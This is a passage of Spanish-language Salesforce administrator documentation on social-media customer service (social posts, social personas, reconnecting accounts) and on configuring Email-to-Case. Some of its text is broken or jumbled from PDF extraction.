## ¿Es lo mismo la consola de agente que la consola de Salesforce?

No. La consola de Salesforce supone una mejora con respecto a la consola de agente proporcionándole opciones y tecnologías más avanzadas.

CONSULTE TAMBIÉN

[Preguntas frecuentes acerca de la consola de agente](#page-2373-0)

# Uso del servicio al cliente de redes sociales

## Sugerencias de acción social

Un agente puede utilizar la acción social para responder a los casos o prospectos de cliente públicamente o mediante mensaje directo.

Cuando un administrador ha activado el servicio al cliente de redes sociales y ha asignado controladores sociales, los agentes pueden utilizar la acción social para enviar comentarios, respuestas a tweets, respuestas y mensajes directos a los clientes sociales y prospectos sociales. Los campos de la acción de redes sociales son opcionales. Sin embargo, recomendamos al menos estos campos.



EDICIONES

Disponible en: Salesforce Classic

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Permance Edition** y **Unlimited Edition**.



enviar y recibir icaciones o mensajes edes sociales:

**•** "Objetos de redes sociales"

"Publicador social"

Noticias de caso activado

Cuenta social

Si sus publicaciones requieren aprobación antes de su envío, puede hacer clic en **Enviar para aprobación** para iniciar el proceso de revisión. Puede **Recuperar** la publicación antes de su aprobación o rechazo. Si se rechaza una publicación, puede **Reintentar** una publicación reescrita. Cuando se aprueba su publicación, se publica automáticamente.

Estas son algunas sugerencias para trabajar con las redes sociales.

- **•** Si Texto rápido está habilitado, los agentes pueden crear respuestas listas para enviar a clientes sociales. Consulte [Habilitación de](#page-2671-0) [Texto rápido](#page-2671-0) y [Crear mensajes de texto rápido.](#page-2580-0)
- **•** Las direcciones URL en una publicación social se convierten en vínculos activables.
- **•** Al eliminar publicaciones, considere que los mensajes directos de Twitter se comportan como los emails. Por ejemplo, el remitente puede eliminar sus mensajes directos de una vista de plática. Sin embargo, el destinatario tiene ese mensaje directo en su vista de plática hasta que elija eliminarlo.
- **•** Hablando de Mensajes directos de Twitter, Twitter tiene una preferencia por "Recibir mensajes directos de cualquier usuario". Por lo tanto, dependiendo de si el permiso se establece en su cuenta o la del destinatario, es posible que no se necesiten seguirse para enviar mensajes directos.
- **•** Los agentes pueden utilizar el vínculo **Ver origen** para ir a la publicación original en su red social.
- **•** En Salesforce1, los agentes pueden ver y responder a contenido social desde dispositivos móviles.
- **•** Solo debe cambiar manualmente el campo de lista de selección Estado en publicaciones especiales si está trabajando con publicaciones salientes. Proporcionarla configuración de su organización incluye el campo Estado en el formato de páginas de detalles de registros de publicación social entrante, configurando manualmente el campo Estado en una publicación social entrante puede dar como resultado elementos confusos en las noticias en tiempo real del caso. Por ejemplo, si cambia el Estado de una publicación entrante a Envío, el vínculo Responder en el elemento de noticias en tiempo real del caso desaparece hasta que cambia el estado a Ninguno de nuevo.

Para cuentas de Twitter, los agentes pueden utilizar las noticias de casos y prospectos para ver el contenido al que están respondiendo, responder a tweets, marcar tweets como favoritos y seguirlos, enviar respuestas a tweets y mensajes directos y eliminar tweets gestionados por sus cuentas sociales.

Para cuentas de Facebook, los casos y los prospectos se crean desde su página de Facebook gestionada y los agentes pueden utilizar las noticias para ver el contenido al que están respondiendo, como publicaciones y comentarios, enviar publicaciones, comentarios, respuestas y mensajes privados y eliminar publicaciones gestionadas por sus cuentas sociales.

Aquí se incluyen las sugerencias para solucionar algunos mensajes de error posibles.





CONSULTE TAMBIÉN [Bienvenido al servicio al cliente de redes sociales](#page-2851-0) [Implementación del servicio al cliente de redes sociales](#page-2852-0)

## Cómo volver a conectar una cuenta social

Vuelva a conectar su cuenta social para el servicio de atención al cliente de redes sociales

Se puede desconectar su cuenta social desde el servicio de atención al cliente de redes sociales si ha caducado el token o la conexión del proveedor de su red social. Muchos proveedores tienen políticas de vencimiento de 60 a 90 días.

- **1.** Desde Configuración, ingrese *Redes sociales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** En la ficha Cuentas sociales haga clic en **Volver a autorizar** en la columna Acción. Se abrirá la red social y le solicitará autenticar la cuenta. Una vez haya vuelto a autenticar su cuenta, volverá a la ficha Cuentas sociales.

## EDICIONES

Disponible en: Salesforce Classic

El servicio al cliente de redes sociales está disponible en **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para administrar el servicio al cliente de redes sociales:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

Para crear elementos de noticias en tiempo real de casos:

**•** Seguimiento de fuentes para Todos los objetos relacionados en el objeto Caso

Para enviar y recibir publicaciones o mensajes de redes sociales:

**•** Noticias de caso activado

Y

Acceder a una cuenta social

## <span id="page-2378-0"></span>Gestión de publicaciones de redes sociales

Una publicación de redes sociales es un objeto de Salesforce que representa una publicación de una red social como Facebook o Twitter.

La ficha o el objeto Publicaciones de redes sociales es una recopilación de información sobre una publicación de una persona o compañía en una red social, como Twitter o Facebook. La información disponible para una publicación varía en función de la red social. Puede ver y gestionar publicaciones de redes sociales.

- Nota: Para publicaciones entrantes, la configuración de un valor de lista de selección de Estado en la página de detalles de publicaciones en redes sociales no permanece con la publicación ya que este campos es únicamente para publicaciones entrantes.
- **1.** Haga clic en la ficha **Publicaciones de redes sociales**.
- **2.** De forma opcional, puede seleccionar una vista.

La lista cambia por defecto a los elementos vistos recientemente. Seleccione una Vista o cree una nueva para filtrar la lista de publicaciones. Si su organización tiene la moderación habilitada, seleccione **Publicaciones sociales sin caso** para ver y crear un caso o ignorar publicaciones. También puede crear una nueva vista que se ajuste a sus necesidades.

**3.** Haga clic en el nombre de la publicación de redes sociales que quiera gestionar o en **Nueva publicación social** para crear una publicación.

Si ha seleccionado una vista, puede hacer clic en **Modificar** o **Eliminar** según corresponda.

- Nota: En la ficha Publicación social, solo puede crear, modificar y eliminar publicaciones de su organización de Salesforce, no en las redes sociales.
- **4.** Para gestionar publicaciones sin casos, seleccione las publicaciones que desee para crear un caso o ignorar y haga clic en **Crear caso** e **Ignorar** como corresponda.

Por ejemplo, un agente puede ignorar una publicación de Facebook que diga "¡Os quiero, tíos!", ya que no garantiza un caso. Si está utilizando el paquete de inicio del servicio de atención al cliente de redes sociales, puede activar la moderación de casos en la ficha Cuentas sociales en Configuración, consulte [Configurar el servicio al cliente de redes sociales](#page-2854-0) en la página 2849. Para habilitar la moderación a través de Social Studio, consulte [Habilitar la moderación para el servicio al cliente de redes sociales](#page-2857-0) en la página 2852

- **5.** Si tiene [Aprobaciones activadas](#page-2856-0), la ficha Publicaciones de redes sociales tiene una vista de lista Publicaciones en redes sociales pendientes de aprobación que le permite revisar varias publicaciones pendientes y aprobar o rechazarlas según desee.
	- Nota: Una vez activadas las aprobaciones, los botones Aprobar publicaciones y Rechazar publicaciones permanecen en la ficha Publicaciones en redes sociales. Sin embargo no funcionan para publicaciones entrantes y que no necesitan aprobación.
	- Sugerencia: Si aprueba una publicación desde la vista de lista Publicaciones en redes sociales pendientes de aprobación y una interrupción del sistema, tiempo de inactividad de la sesión u otro problema inesperado evita la publicación de ésta en las redes sociales pensadas, aparece un mensaje de error solo en el caso individual, no en la vista de lista. Para ayudar a respetar cualquier compromiso de su compañía referente a tiempos de respuesta en redes sociales, después de la aprobación de publicaciones desde la vista de lista, recomendamos consultar los estados de las publicaciones para asegurarse de que se han enviado correctamente y no necesitan ser reenviados.

En la página de detalles de la publicación de redes sociales podrá:

**•** Ver, modificar y crear el contenido y la información de la publicación.

## EDICIONES

Disponible en: Salesforce **Classic** 

Las publicaciones y personas de redes sociales están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Professional Edition**.

## PERMISOS DE USUARIO

Para instalar e implementar Social Studio para Salesforce:

Nota: La información varía según la red social de la que provenga la persona.

No olvide hacer clic en **Guardar** para guardar los cambios o crear una nueva publicación.

- **•** Si su organización tiene habilitada la moderación, puede crear un caso para una publicación o ignorarla si no garantiza un caso.
- **•** Elimine la publicación de su organización de Salesforce.
	- Nota: Las publicaciones de redes sociales no se eliminan cuando se elimina su registro principal, habitualmente un caso. Del mismo modo, si una publicación de redes sociales con una cuenta, un contacto o un prospecto asociado a través del campo polimórfico Quién, la eliminación de cualquiera de esos registros relacionados no afecta a la publicación en redes sociales.

Puede responder a una publicación de redes sociales únicamente desde las noticias de casos, no la ficha Publicaciones de redes sociales.

## Gestión de personas de redes sociales

Una persona de redes sociales es un objeto de Salesforce que representa al perfil de un contacto en una red social como Facebook, LinkedIn o Twitter.

La ficha o el objeto Personas de redes sociales es una recopilación de información disponible públicamente sobre una persona o compañía en Twitter o Facebook. Una persona está relacionada con la red social y puede haber múltiples personas de redes sociales relacionadas con un único contacto. Puede modificar y eliminar una persona de redes sociales, pero no puede crear manualmente una persona de redes sociales de Salesforce. Las personas de redes sociales se crean a partir de información pública en los sitios de redes sociales. Puede ver y gestionar sus personas de redes sociales.

- Nota: Los campos de persona social pueden tener longitudes de caracteres máximas establecidas por límites personalizados o estándar de Salesforce. Por ejemplo, el primer campo de nombre está limitado a 40 caracteres. Si una persona social con un nombre de más de 40 caracteres está creada desde una publicación social entrante, el nombre se trunca al 40º carácter.
- **1.** Haga clic en la ficha **Personas de redes sociales**.
- **2.** De forma opcional, puede seleccionar una vista.

La lista cambia por defecto a los elementos vistos recientemente. Seleccione **Todos** en la lista desplegable Ver para mostrar todas las publicaciones en redes sociales de su organización. También puede crear una nueva vista que se ajuste a sus necesidades.

**3.** Haga clic en el controlador social que desee gestionar.

Si ha seleccionado una vista, haga clic en **Modificar** o **Eliminar** según corresponda.

Advertencia: Si elimina las personas de redes sociales a través de Contacts 2.0, todas las publicaciones de redes sociales relacionadas también se eliminarán.

En la página de detalles de la persona de redes sociales podrá:

**•** Ver y modificar la información disponible del contacto para esa red social.

Nota: La información varía según la red social de la que provenga la persona.

- **•** Eliminar la persona de redes sociales de su organización.
- **•** Crear, modificar y eliminar [publicaciones de redes sociales](#page-2378-0).

#### EDICIONES

Disponible en: Salesforce Classic

Las publicaciones y personas de redes sociales están disponibles en:

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Professional Edition**.

#### PERMISOS DE USUARIO

Para instalar e implementar Social Studio para Salesforce:

**•** Vea qué red social creó la persona social en el campo Aplicación de origen. Este campo se establece en la creación y no es actualizable. Las personas sociales creadas antes de Summer '15 no tienen este campo.

Advertencia: No hay seguridad a nivel de campo, por lo que no podrá controlar quién puede crear, leer, modificar o eliminar A personas de redes sociales. Cualquiera de su organización puede ver todos los datos de un objeto Persona de redes sociales.

# Configurar y mantener herramientas de asistencia al cliente

## Bienvenidos, administradores de asistencia

Esta documentación es para administradores que deseen configurar funciones de asistencia y del servicio de atención al cliente de Salesforce, lo que también se conoce como Service Cloud. Está organizada por tareas, de modo que podrá encontrar rápidamente información sobre la configuración de funciones que solucionen los problemas de asistencia de su compañía. Por ejemplo, la información sobre cómo configurar sitios Web de autoservicio se encuentra en una sección denominada Creación de canales Web y sociales, en lugar de una sección que incluya los nombres de las funciones, Portal de clientes o Respuestas de Chatter. Sin embargo, puede buscar palabras clave en esta documentación si desea encontrar un nombre de función o una solución de asistencia. Tenga en cuenta que esta documentación no incluye muchos conceptos específicos de funciones ni descripciones generales. Para ello, consulte la documentación, Atienda a sus clientes.

En conjunto, Configuración y mantenimiento de herramientas de asistencia al cliente y Atienda a sus clientes contienen la información que necesita para configurar y proporcionar un servicio de atención al cliente con Salesforce.

## Configuración de canales de cliente

## <span id="page-2381-0"></span>Creación de canales de email

## Email para registro de casos

Convierta automáticamente los mensajes de email de sus clientes en casos en Salesforce para realizar un seguimiento y resolver casos de clientes rápidamente.

Puede configurar Correo electrónico para registro de casos o Correo electrónico para registro de casos On-Demand; cada opción admite casos comerciales diferentes.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Email para registro de casos y Email para registro de casos On-Demand están disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



### CONSULTE TAMBIÉN

<span id="page-2382-0"></span>[Configuración de Email para registro de casos](#page-2382-0) [Configuración de Email para registro de casos On-Demand](#page-2385-0)

## Configuración de Email para registro de casos

Email para registro de casos ayuda su compañía a resolver y corresponder con eficiencia a las consultas de los clientes por email. Salesforce crea casos y rellena sus campos automáticamente cuando los clientes envíen mensajes a las direcciones de email que especifique.

- **1.** Email para registro de casos requiere [descargar el agente de Email para registro de casos](http://wiki.developerforce.com/index.php/Email_To_Case). Eso le permite mantener todo el tráfico de email en su servidor de seguridad de red y aceptar emails de clientes de más de 25 MB.
- **2.** Instale el agente detrás de su servidor de seguridad de red.
- **3.** [Active Email para registros de casos y configure sus ajustes de Email para registros de casos.](#page-2383-0)
- **4.** [Configure sus configuraciones de direcciones de ruta](#page-2388-0) para personalizar la forma en que Salesforce maneja sus emails de cliente.
- **5.** Pruebe sus direcciones de email de ruta enviándoles emails manualmente y compruebe que esos emails se convierten en casos basándose en sus configuraciones de direcciones de ruta.
- **6.** Agregue la dirección de email que ha configurado para el sitio Web de asistencia técnica de la compañía. Es la dirección de email que los clientes pueden utilizar para enviar casos a su equipo de asistencia técnica.
- **7.** Agregue la lista relacionada Emails al formato de página Casos.
- **8.** Tiene la posibilidad de crear plantillas que los agentes pueden usar para responder al email. Estas plantillas pueden incluir campos de combinación que muestran información del email original en la respuesta.

#### CONSULTE TAMBIÉN

[Email para registro de casos](#page-2381-0)

[Crear plantillas de email de texto](#page-1662-0)

[Crear plantillas de email HTML](#page-2018-0)

[Crear plantillas de email de Visualforce](#page-2014-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Email para registro de casos está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para configurar Email para registro de casos:

**•** "Personalizar aplicación"

Para activar Email para registro de casos:

**•** "Modificar todos los datos"

Y

## <span id="page-2383-0"></span>Activación y configuración de email para registro de casos.

Prepare a su compañía para convertir automáticamente los mensajes de email entrantes en casos activando Email para registro de casos y seleccionando los ajustes que se ajusten a sus necesidades.

- Nota: Antes de poder activar y configurar Email para registro de casos, debe [descargar e](https://developer.salesforce.com/page/Email_To_Case) [instalar el agente de Email para registro de casos](https://developer.salesforce.com/page/Email_To_Case) en su equipo local.
- **1.** En Configuración, ingrese *Email para registro de casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Email para registro de casos**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Activar Email para registro de casos.
- **4.** [Realice la configuración de Email para registro de casos](#page-2383-1) .
- **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

- [Email para registro de casos](#page-2381-0)
- [Configuración de Email para registro de casos](#page-2383-1)

<span id="page-2383-1"></span>[Configurar direcciones de ruta para Email para registro de casos y Email para registro de casos](#page-2388-1) [On-Demand](#page-2388-1)

## Configuración de Email para registro de casos

Configure sus ajustes de email para registro de casos para personalizar la forma en que Salesforce gestiona y crea casos a partir de emails entrantes.

Para acceder a estas configuraciones, en Configuración, ingrese *Email para registro de casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Email para registro de casos**.

#### **Configuración de Email para registro de Descripción casos**



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para configurar Email para registro de casos:

**•** "Personalizar aplicación"

Para activar Email para registro de casos:

**•** "Modificar todos los datos"

Y

"Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



### Utilizar asunto de email único e Id. de cuerpo de email

Asegúrese de que la línea de asunto y el asunto de sus emails entrantes son exclusivos

Advertencia: Si Id. de asunto del email e Id. de texto del cuerpo del mensaje de email son idénticos, Email para registro de casos crea un bucle infinito de emails relacionados con cada caso. Si estos parámetros no están seleccionados, Email para registro de casos dejaría eventualmente de aceptar nuevos emails.

Para excluir el Id. de cadena del email, anule la selección de las casillas de verificación Insertar Id. de cadena en el asunto del email e Insertar Id. de cadena en el cuerpo del email. Se crea un nuevo caso cuando un agente del servicio de atención al cliente responde a un email de caso saliente.

CONSULTE TAMBIÉN [Email para registro de casos](#page-2381-0)

## <span id="page-2385-0"></span>Configuración de Email para registro de casos On-Demand

Email para registro de casos On-Demand ayuda su compañía a resolver con eficiencia a las consultas que envían los clientes por email. Salesforce crea casos y rellena sus campos automáticamente cuando los clientes envían mensajes a las direcciones de email que especifique.Email para registro de casos On-Demand le permite procesar emails de los clientes de hasta 25 MB de tamaño.

- **1.** Configure el Propietario de caso [predeterminado](#page-2652-0) y Propietario de caso [automatizado](#page-2652-0) para su organización.
- **2.** [Active y configure Email para registro de casos](#page-2383-0)
- **3.** [Active y configure Email para registro de casos](#page-2386-0).
- **4.** [Configure sus configuraciones de direcciones de ruta](#page-2388-0) para personalizar la forma en que Salesforce maneja sus emails de cliente.
- **5.** Pruebe sus direcciones de email de ruta enviándoles emails manualmente y compruebe que esos emails se convierten en casos basándose en sus configuraciones de direcciones de ruta.
- **6.** Agregue la dirección de email que ha configurado para el sitio Web de asistencia técnica de la compañía. Es la dirección de email que los clientes pueden utilizar para enviar casos a su equipo de asistencia técnica.
- **7.** Agregue la lista relacionada Emails al formato de página Casos.
- **8.** Tiene la posibilidad de crear plantillas que los agentes pueden usar para responder al email. Estas plantillas pueden incluir campos de combinación que muestran información del email original en la respuesta.
- Nota: Email para registro de casos On-Demand recorta automáticamente el texto del email a 32.000 caracteres: Haga contacto con Salesforce si desea que se eleve este límite a 128.000 caracteres para su organización.

#### CONSULTE TAMBIÉN

[Email para registro de casos](#page-2381-0) [Crear plantillas de email de texto](#page-1662-0) [Crear plantillas de email HTML](#page-2018-0) [Crear plantillas de email de Visualforce](#page-2014-0)

## EDICIONES

Disponible en: Salesforce Classic

Email para registro de casos On-Demand está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar Email para registro de casos On-Demand:

**•** "Personalizar aplicación"

Para activar Email para registro de casos On-Demand:

**•** "Modificar todos los datos"

Y

